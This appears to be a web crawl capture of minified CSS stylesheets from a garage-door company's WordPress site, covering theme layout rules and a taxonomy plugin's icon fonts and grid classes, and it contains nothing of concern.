.section-title{font-size:3.2rem}}@media (min-width:768px){.section-team .section-title{font-size:4rem}}.section-team .slider-wrapper{width:100%}.section-team .slider-arrows{display:none}@media (min-width:1200px){.section-team .slider-arrows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.section-team .slide:focus .more-info,.section-team .slide:hover .more-info,.section-team a.team-member:focus .more-info,.section-team a.team-member:hover .more-info{opacity:1}.section-team .team-member{position:relative;display:block;opacity:1;width:200px;max-width:100%;margin:0 auto;padding:0 3px;text-align:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden}@media (min-width:992px){.section-team .team-member{width:250px}}.section-team .headshot{position:relative;margin-bottom:15px;overflow:visible}.section-team .headshot:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background-color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.section-team .headshot .inner{height:0;padding-bottom:100%;background-position:50% top}.section-team .name{margin-bottom:5px;font-size:2.4rem;line-height:1.25em;font-weight:700}.section-team .title{font-size:1.2rem;line-height:1.125em;font-weight:600;letter-spacing:.025em;text-transform:uppercase}.section-team .more-info{position:absolute;z-index:2;opacity:0;bottom:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;font-size:3.6rem;-webkit-transition:all .4s ease;transition:all .4s ease}.section-team .more-info:after{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:700}.section-team.display-type-list .slider-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.section-team.display-type-list .slide{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;margin-bottom:30px}.section-team.display-type-list .slider-arrows{display:none}.team-member-style-1 .headshot .inner,.team-member-style-2 .headshot .inner{border-radius:50%;overflow:hidden}.team-member-style-1 .more-info,.team-member-style-2 .more-info{border-radius:50%;overflow:hidden}.team-member-style-2 .more-info,.team-member-style-4 .more-info{overflow:hidden;opacity:0;width:100%;height:100%}.team-member-style-1 .more-info,.team-member-style-3 .more-info{width:60px;height:60px;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;font-size:2.4rem}.team-member-style-3 .headshot{overflow:hidden}.team-member-style-5.light .team-content{border-top:3px solid #fff}.team-member-style-5 .team-member{width:95%;padding:0}.team-member-style-5 .team-member:focus,.team-member-style-5 .team-member:hover{opacity:.75}.team-member-style-5 .more-info{display:none}.team-member-style-5 .team-content{z-index:99;position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;padding:.75em 1em 1em;border-top:none;background-image:linear-gradient(45deg,rgba(255,255,255,.85),rgba(255,255,255,.65))}.shortcode-team-members .section-team .team-member{width:100%}.section-why-choose .box{height:calc(100% - 30px);margin:15px;padding:4rem}.section-why-choose .box h5{margin-bottom:5px;font-size:2.4rem}@media (min-width:768px){.section-why-choose .box h5{font-size:2.2rem}}@media (min-width:992px){.section-why-choose .box h5{font-size:2.4rem}}.section-why-choose .box i{margin-bottom:1.75rem;font-size:3.5rem;line-height:1em}.section-why-choose .box .bg-image{height:200px;margin-bottom:1.6rem}.section-why-choose .box a{margin-top:5px}.section-why-choose-1{padding-top:3em;padding-bottom:3em}@media (min-width:1200px){.section-why-choose-1{padding-top:6em;padding-bottom:6em}}.section-why-choose-1 .card-wrapper{width:100%}@media (min-width:1200px){.section-why-choose-1 .card-wrapper{width:50%}}.section-why-choose-1 .slider-arrows{width:13%}.section-why-choose-1 .slider-wrapper{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px;margin-bottom:-20px;margin-top:-20px}@media (min-width:768px){.section-why-choose-1 .slider-wrapper{width:calc(87% + 30px);margin-left:-15px;margin-right:-15px;margin-bottom:0;margin-top:0}}@media (min-width:768px){.section-why-choose-1 .slick-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px){.section-why-choose-1 .slick-slide.slick-active>div{padding-right:10px;padding-left:15px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide.slick-active>div{padding-right:15px}}@media (min-width:768px){.section-why-choose-1 .slick-slide.slick-active+.slick-active>div{padding-left:10px;padding-right:15px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide.slick-active+.slick-active>div{padding-left:15px}}.section-why-choose-1 .slick-slide:not(.slick-active)>div{opacity:0}@media (min-width:768px){.section-why-choose-1 .slick-slide:not(.slick-active)>div{opacity:1;padding-left:10px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide:not(.slick-active)>div{padding-left:15px}}.section-why-choose-1 .slick-slide>div{padding:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.section-why-choose-1 .slick-slide>div{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;padding:15px}}@media (min-width:768px){.section-why-choose-1 .slick-slide>div:first-child{padding-bottom:5px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide>div:first-child{padding-bottom:15px}}.section-why-choose-1 .box{height:100%;min-height:250px;padding:30px;margin:0}@media (min-width:768px){.section-why-choose-1 .box{min-height:300px}}@media (min-width:1200px){.section-why-choose-1 .box{min-height:350px}}.section-why-choose-1 .section-content{width:100%;margin-bottom:40px;margin-left:0}@media (min-width:1200px){.section-why-choose-1 .section-content{width:46%;margin-bottom:0;margin-left:4%}}.section-why-choose-2{padding-top:2em;padding-bottom:3.5em}@media (min-width:768px){.section-why-choose-2{padding-top:3em;padding-bottom:4.5em}}@media (min-width:992px){.section-why-choose-2{padding-top:6em;padding-bottom:6em}}.section-why-choose-2.dark .sm-media .bg-image:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.5)),to(rgba(10,22,34,.5)));background-image:linear-gradient(180deg,rgba(10,22,34,.5),rgba(10,22,34,.5))}.section-why-choose-2.dark .featured-media{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.35);box-shadow:0 0 30px 0 rgba(0,0,0,.35)}.section-why-choose-2.dark .divider{opacity:.35;background-color:#269ac1}.section-why-choose-2.dark .testimonial-media{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.35);box-shadow:0 0 30px 0 rgba(0,0,0,.35)}.section-why-choose-2 .sm-media .bg-image:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.25)),to(rgba(10,22,34,.25)));background-image:linear-gradient(180deg,rgba(10,22,34,.25),rgba(10,22,34,.25))}.section-why-choose-2 .featured-media{width:100%;height:100%;min-height:200px;margin-top:2em}@media (min-width:768px){.section-why-choose-2 .featured-media{min-height:300px}}@media (min-width:992px){.section-why-choose-2 .featured-media{min-height:350px;margin-top:0}}@media (min-width:992px){.section-why-choose-2 .content-inner{padding-top:2em;padding-right:3em;padding-bottom:2em}}.section-why-choose-2 .divider{width:100%;height:2px;margin-top:4.5em;margin-bottom:2.25em;opacity:1}@media (min-width:992px){.section-why-choose-2 .divider{margin-top:3em;margin-bottom:3em}}.section-why-choose-2 .bottom-title{margin-bottom:.5em}@media (min-width:992px){.section-why-choose-2 .bottom-title{margin-bottom:1em}}.section-why-choose-2 .slider-wrapper{width:calc(100% + 90px);padding:30px;margin-left:-45px;margin-top:-30px;margin-bottom:-30px;overflow:hidden}.section-why-choose-2 .slick-list{overflow:visible}.section-why-choose-2 .slide{opacity:1;padding:0 15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-why-choose-2 .slide:not(.slick-active){opacity:0}.section-why-choose-2 .testimonial-media{width:100%;height:100%;min-height:200px;margin-bottom:1em}@media (min-width:768px){.section-why-choose-2 .testimonial-media{min-height:300px;height:300px}}@media (min-width:992px){.section-why-choose-2 .testimonial-media{min-height:250px;height:250px}}.section-why-choose-2 .testimonial-title{margin-bottom:.5em;text-transform:none;letter-spacing:0;font-weight:600}.section-why-choose-2 .testimonial-subtitle{font-weight:500;font-size:1.3rem;line-height:1.125em;letter-spacing:.025em;text-transform:uppercase}.section-why-choose-2 .slider-arrows{margin-top:25px}.section-why-choose-2 .slider-arrows i:first-child{margin-left:0}.section-why-choose-3{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-why-choose-3{padding-top:9rem;padding-bottom:9rem}}.section-why-choose-3 .intro-text{margin-bottom:calc(2em - 15px)}.section-why-choose-3 p{text-align:center}.section-why-choose-3 p:last-child{margin-bottom:0}.section-why-choose-3 .arrows-button-wrap{margin-top:1.5em}@media (min-width:992px){.section-why-choose-3 .arrows-button-wrap{margin-top:2em}}.section-why-choose-3 .button-group{margin-bottom:1.5em}@media (min-width:992px){.section-why-choose-3 .button-group{margin-bottom:0}}.section-statistics .section-title.large-title{margin-top:.25em;margin-bottom:.25em;font-size:32px;line-height:38px}@media (min-width:768px){.section-statistics .section-title.large-title{font-size:6.2rem;line-height:1.125em}}.section-statistics .stat-number{margin-bottom:10px;line-height:1em}.section-statistics .stat-number.stat-small{font-size:5rem}.section-statistics .stat-number.stat-medium{font-size:5rem}@media (min-width:768px){.section-statistics .stat-number.stat-medium{font-size:6rem}}.section-statistics .stat-number.stat-large{margin-bottom:.125em;font-size:6.5rem}.section-statistics .stat-title{margin-bottom:5px;font-size:1.6rem;font-weight:600;line-height:1.2em}@media (min-width:768px){.section-statistics .stat-title{font-size:2rem}}.section-statistics .stat-title i{margin-right:.5em}.section-statistics-1{padding-top:3em;padding-bottom:3em}@media (min-width:1200px){.section-statistics-1{padding-top:6em;padding-bottom:6em}}@media (min-width:1200px){.section-statistics-1.counters-hidden .content-wrap{padding-right:16.33%}}.section-statistics-1.counters-hidden .stat-content{width:100%}.section-statistics-1 .content-wrap{margin-bottom:40px}@media (min-width:1200px){.section-statistics-1 .content-wrap{margin-bottom:0}}.section-statistics-1 .stat-item{margin-bottom:2em}@media (min-width:1200px){.section-statistics-1 .stat-item{margin-bottom:75px}}.section-statistics-1 .stat-item:last-child{margin-bottom:0}.section-statistics-1 .stat-number{margin-right:8%}@media (min-width:768px){.section-statistics-1 .stat-number{margin-right:10%}}@media (min-width:1200px){.section-statistics-1 .stat-number{width:30%;margin-right:7%}}@media (min-width:1200px){.section-statistics-1 .stat-content{width:63%}}.section-statistics-2.media-right .content-wrap{padding-left:8.33%;padding-right:8.33%}@media (min-width:1200px){.section-statistics-2.media-right .content-wrap{padding-left:16.66%}}.section-statistics-2.media-left .content-wrap{padding-left:8.33%;padding-right:8.33%}@media (min-width:1200px){.section-statistics-2.media-left .content-wrap{padding-right:16.66%}}.section-statistics-2 .content-wrap{padding-top:2em;padding-bottom:3em}@media (min-width:1200px){.section-statistics-2 .content-wrap{padding-top:6em;padding-bottom:7em}}.section-statistics-2 .custom-hr{width:75px;height:1px;margin-top:1.75em;margin-bottom:1.5em}@media (min-width:768px){.section-statistics-2 .custom-hr{margin-top:2.25em;margin-bottom:1.75em}}.section-statistics-2 .stat-item{width:50%;margin-bottom:2em}.section-statistics-2 .sm-media{min-height:250px}.section-statistics-2 .sm-media .bg-image{background-size:cover;background-position:center;background-repeat:no-repeat}.section-statistics-3{padding-top:2.5em;padding-bottom:2.5em}@media (min-width:992px){.section-statistics-3{padding-top:3em;padding-bottom:3em}}.section-statistics-3 .stats-wrap-container{margin-bottom:35px}.section-statistics-3 .section-content+.stats-wrap-container,.section-statistics-3 .section-title+.stats-wrap-container,.section-statistics-3 .small-title+.stats-wrap-container{margin-top:30px}.section-statistics-3 .stats-slider{cursor:-webkit-grab;cursor:grab}.section-statistics-3 .stats-slider:active{cursor:-webkit-grabbing;cursor:grabbing}.section-statistics-3 .stat-item{padding-left:5px;padding-right:5px}.navigation-primary{position:relative}.navigation-primary ul li.mega-menu{position:inherit}.navigation-primary ul li.mega-menu.focus>.sub-menu .lazyload,.navigation-primary ul li.mega-menu:focus>.sub-menu .lazyload,.navigation-primary ul li.mega-menu:hover>.sub-menu .lazyload{display:none}.navigation-primary ul li.mega-menu ul.sub-menu{background-color:transparent;position:relative;-webkit-box-shadow:none;box-shadow:none;width:inherit}.navigation-primary ul li.mega-menu ul.sub-menu li{background-color:transparent}.navigation-primary ul li.mega-menu>ul.sub-menu{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-shadow:10px 10px 20px rgba(0,0,0,.55);box-shadow:10px 10px 20px rgba(0,0,0,.55);background-color:#fff;left:inherit;-webkit-transform:inherit;transform:inherit;right:0;min-height:100%}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu{top:calc(100% - 1px)}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list{min-height:310px;margin:0;padding:1.5em 1.5em .75em;width:262px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list{width:350px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list>a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list>a{display:none}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns{border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;min-width:400px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns{min-width:450px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2>ul,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns>ul{-webkit-column-count:2;column-count:2;-webkit-column-gap:50px;column-gap:50px;-webkit-column-fill:auto;column-fill:auto;height:100%}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3{min-width:500px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3{min-width:650px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3>ul{-webkit-column-count:3;column-count:3}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul{opacity:1;visibility:visible;margin:0}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul li,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul li{text-align:left;margin-bottom:1.5rem;width:inherit}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul li a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul li a{padding:0;font-size:1.6rem;font-weight:400}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title{margin-top:48px}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title a{margin-bottom:1.5rem;font-weight:600;text-transform:uppercase}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title:first-of-type,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title:first-of-type{-webkit-column-span:all;column-span:all;margin-top:0}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title:first-of-type a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title:first-of-type a{margin-bottom:0}.navigation-primary ul li.mega-menu>ul.sub-menu>li.side-list{background-color:#f6f6f6}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer{margin:0;min-height:310px;padding:0;width:262px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer{width:350px}}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a{display:block;height:100%;position:relative;padding:24px}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a:focus .bg-hover,.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a:hover .bg-hover{background-color:rgba(0,0,0,.3);-webkit-transition:.3s ease;transition:.3s ease}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-img{position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-overlay{z-index:2;position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-hover{z-index:3;position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,0)}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper{z-index:4;position:relative;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .pre-heading{font-size:1.4rem;line-height:1.125em;font-weight:600;text-transform:uppercase;text-shadow:0 0 10px #1e2f97;margin-bottom:1.3rem;letter-spacing:.125rem}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .heading{font-size:2.4rem;line-height:1;font-weight:700;letter-spacing:0;text-transform:uppercase;margin-bottom:10px;color:#fff}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .heading{font-size:3.6rem}}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .description{font-size:1.6rem;line-height:1.5em;font-weight:400;margin-top:0;margin-bottom:1.2rem;color:#fff}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper span.btn.btn-white{padding:1.125em 1.75em}.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu>li.main-list{min-height:400px}.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-xl>ul.sub-menu>li.main-list{min-height:450px}@media (min-width:1400px){.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu.mega-wide>ul.sub-menu>li.main-list{min-width:400px}}.navigation-primary ul li.mega-menu.mega-reverse>ul.sub-menu{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.navigation-primary ul li.mega-menu.mega-stack>ul.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navigation-primary ul li.mega-menu.mega-stack>ul.sub-menu li.offer .form-text-wrapper{min-height:310px}.navigation-primary ul li.mega-menu.mega-stack-reverse>ul.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.navigation-primary ul li.mega-menu.mega-stack-reverse>ul.sub-menu li.offer .form-text-wrapper{min-height:310px}.navigation-primary ul li.mega-menu.mega-left{position:relative}.navigation-primary ul li.mega-menu.mega-left>ul.sub-menu{left:-20px;-webkit-transform:inherit;transform:inherit;right:inherit}.navigation-primary ul li.mega-menu.mega-right{position:relative}.navigation-primary ul li.mega-menu.mega-right>ul.sub-menu{left:inherit;-webkit-transform:inherit;transform:inherit;right:-20px}#mmenu li.offer{display:none}.team-member-wrapper .entry-content .entry-header{margin-bottom:2.5rem}.team-member-wrapper .entry-content .entry-header .entry-title{margin:0}.team-member-wrapper .entry-content .entry-header .specialty{font-size:1.8rem;font-style:italic}.team-member-wrapper #secondary .headshot{margin-bottom:2em;padding:3em;background-color:#fff}.team-member-wrapper #secondary .headshot .bg-image{width:100%;max-width:300px;height:300px;margin:0 auto 1.5em;background-size:cover;background-position:50% top;background-repeat:no-repeat}@media (min-width:992px){.team-member-wrapper #secondary .headshot .bg-image{max-width:400px;height:400px}}.section-main-content-block-locations article+.locations-card-deck{margin-top:3em}.section-main-content-block-locations .locations-card-deck{margin-top:1.5em}.section-main-content-block-locations .locations-card-deck .card{margin-bottom:30px}@media (min-width:768px){.section-main-content-block-locations .locations-card-deck .card{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 30px);-ms-flex:0 0 calc(50% - 30px);flex:0 0 calc(50% - 30px)}}@media (min-width:1200px){.section-main-content-block-locations .locations-card-deck .card{-webkit-box-flex:0;-webkit-flex:0 0 calc(33.333333% - 30px);-ms-flex:0 0 calc(33.333333% - 30px);flex:0 0 calc(33.333333% - 30px)}}.section-main-content-block-locations .card-bg-image{height:0;padding-bottom:59%}.below-locations{margin-top:3rem}.section-main-content-block-location .location-info-wrapper.big-map .google-map{height:250px}@media (min-width:1200px){.section-main-content-block-location .location-info-wrapper.big-map .google-map{height:350px}}.section-main-content-block-location #secondary .bg-image.map{display:block;width:100%;height:200px;margin-bottom:20px;background-size:1920px auto;background-position:center;background-repeat:no-repeat}@media (min-width:768px){.section-main-content-block-location #secondary .bg-image.map{height:300px}}.accent-cta-wrap{margin-bottom:2em}@media (min-width:992px){.accent-cta-wrap{margin-bottom:4em}}.accent-cta{width:100%;margin-bottom:2em;margin-right:1%;margin-left:1%;padding:2.5em}@media (min-width:992px){.accent-cta{width:31.3%;margin-bottom:0}}.accent-cta-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:100px;height:100px;margin-right:auto;margin-bottom:.5em;margin-left:auto;border-radius:50%;color:#fff;font-size:3rem;line-height:1em}.phone-item-regular{display:block}.phone-item-regular a i{margin-right:4px}.section-main-content-block-location .google-map,.site-main-contact .google-map{height:250px;margin-bottom:1em}.section-main-content-block-location .google-map:empty,.site-main-contact .google-map:empty{display:none}.section-main-content-block-location .location-info-inner i,.site-main-contact .location-info-inner i{margin-right:4px}.section-main-content-block-location .hours-wrap,.site-main-contact .hours-wrap{position:relative;padding-left:20px}.section-main-content-block-location .hours-wrap i,.site-main-contact .hours-wrap i{position:absolute;top:3px;left:0}@media (min-width:1200px){.site-main-contact{padding-right:2em}}.section-main-content-block-location .location-info-inner,.site-main-contact-1 .location-info-inner{margin-bottom:2.5em}.section-main-content-block-location .location-label,.site-main-contact-1 .location-label{position:absolute;bottom:0;left:0;padding:.625em 1.25em;font-weight:600}.section-main-content-block-location .location-label.rel,.site-main-contact-1 .location-label.rel{position:relative;display:inline-block;margin-bottom:10px}.site-main-contact-2 .location-info-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:2.5em}@media (min-width:1200px){.site-main-contact-2 .location-info-wrapper{margin-bottom:0}}.site-main-contact-2 .location-info-wrapper:after{display:block;content:'';height:1px;width:100%;position:absolute;bottom:0;left:0}.site-main-contact-2 .location-info-inner{width:100%;padding:30px}@media (min-width:768px){.site-main-contact-2 .location-info-inner{width:50%}}.site-main-contact-2 .location-label{font-weight:700}.site-main-contact-2 .location-info-item{margin-bottom:5px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/plugins/socius-marketing-page-taxonomy/css/styles.min.css?ver=1768215362
body_size: 1121
content:
.stateface,.worldface{display:block;font-size:150px;line-height:1;text-transform:none!important;text-align:center}.smct-category,.smct-state,.stateface,.worldface{text-align:center}@font-face{font-display:swap;font-family:worldface;src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.eot?cvdz4z);src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.eot?cvdz4z#iefix) format('embedded-opentype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.ttf?cvdz4z) format('truetype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.woff?cvdz4z) format('woff'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/worldface.svg?cvdz4z#worldface) format('svg');font-weight:400;font-style:normal}.worldface{font-family:worldface}.icon-globe:before{content:"\e90a"}.icon-asia:before{content:"\e908"}.icon-africa:before{content:"\e909"}.icon-australia:before{content:"\e907"}.icon-caribbean:before{content:"\e903"}.icon-canada:before{content:"\e906"}.icon-central-america:before{content:"\e904"}.icon-europe:before{content:"\e901"}.icon-mexico:before{content:"\e905"}.icon-middle-east:before{content:"\e900"}.icon-south-america:before{content:"\e902"}@font-face{font-display:swap;font-family:stateface;src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.eot);src:url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.eot?#iefix) format('embedded-opentype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.woff) format('woff'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.ttf) format('truetype'),url(../../../../../../../plugins/socius-marketing-page-taxonomy/css/fonts/stateface-regular-webfont.svg#statefaceregular) format('svg');font-weight:400;font-style:normal}.stateface{font-family:stateface}#smct-cities-listing a,.smct-archive-title a,.smct-category a,.smct-page-title{text-transform:capitalize}.stateface.cities{font-size:200px}.smct-state a,.smct-state a:active,.smct-state a:focus,.smct-state a:hover{text-decoration:none!important;text-transform:capitalize}#smct-cities-listing ul{list-style-type:none;padding-left:0}.smct-archive-title{margin-top:0}.smct-category{margin-bottom:20px}.smct-category.smct-list{text-align:left}.smct-category.smct-list .smct-image-wrap{display:none}#smct_content .smct-category img,.smct-category img{margin:0 auto 5px;display:block;width:100%\9;max-width:100%;height:auto}.smct-category h3{margin:0 auto}.smct-category a{text-decoration:none}.smct-archive-summary{margin-bottom:20px}.smct-image-wrap{display:block;background-repeat:no-repeat;background-position:center center;background-size:cover;width:100%;padding-bottom:60%;margin-bottom:10px;opacity:1;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out}.smct-archive-summary a:hover .smct-image-wrap,.smct-category a:hover .smct-image-wrap{opacity:.75}#smct_content .smct-image img,.smct-image img{display:block;margin:0 auto;width:100%\9;max-width:100%;height:auto}#smct-nav-above{margin-bottom:10px}.smct-row{margin-right:-15px;margin-left:-15px}.smct-row:after,.smct-row:before{display:table;content:''}.smct-row:after{clear:both}:after,:before,[class^=smct-]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.smct-col-md-3,.smct-col-md-4,.smct-col-md-9,.smct-col-sm-3,.smct-col-sm-4,.smct-col-sm-6,.smct-col-sm-8{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.smct-col-xs-12{width:100%}@media (min-width:768px){.smct-col-md-3,.smct-col-md-4,.smct-col-md-9,.smct-col-sm-3,.smct-col-sm-4,.smct-col-sm-6,.smct-col-sm-8{float:left}.smct-col-sm-3{width:25%}.smct-col-sm-4{width:33.33333333%}.smct-col-sm-6{width:50%}.smct-col-sm-8{width:66.66666667%}.smct-category{display:inline-block;float:none!important;vertical-align:top}}@media (min-width:992px){.smct-col-md-3{width:25%}.smct-col-md-4{width:33.33333333%}.smct-col-md-9{width:75%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.guardiangarage.com/wp-content/cache/min/1/wp-content/themes/socius-theme-proseries/css/style.min.css?ver=1768215362
body_size: 23543
content:
